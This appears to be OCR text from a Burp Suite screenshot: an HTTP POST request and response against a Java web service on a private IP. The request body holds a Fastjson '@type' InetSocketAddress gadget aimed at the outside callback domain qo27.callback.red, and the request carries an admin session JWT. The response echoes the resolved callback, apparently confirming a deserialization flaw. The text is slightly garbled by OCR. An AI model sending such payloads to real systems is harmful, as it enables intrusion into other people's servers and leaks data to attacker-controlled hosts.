 Pretty Raw Hex JSON Web Tokens \n
1 POST / HTTP/1.0
2 Host: 192.168.11.179:64064
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE0
MTg5MTk2LCJlbWFpbCI6IiJ9.zhcj72sleK09xr0XyCN9kaSmteIIAnay9rCeNgoWrYs
1 Connection: close
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 102
4
5 {
6 "age":25,
7 "name":{
"@type":"java.net.InetSocketAddress"{
"address":,
"val":"qo27.callback.red"
}
}
8 }
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 59
4 Date: Fri, 26 Apr 2024 09:43:00 GMT
5 Connection: close
6
7 {
8 "age":20,
9 "name":"qo27.callback.red/150.158.176.82:0"
10 }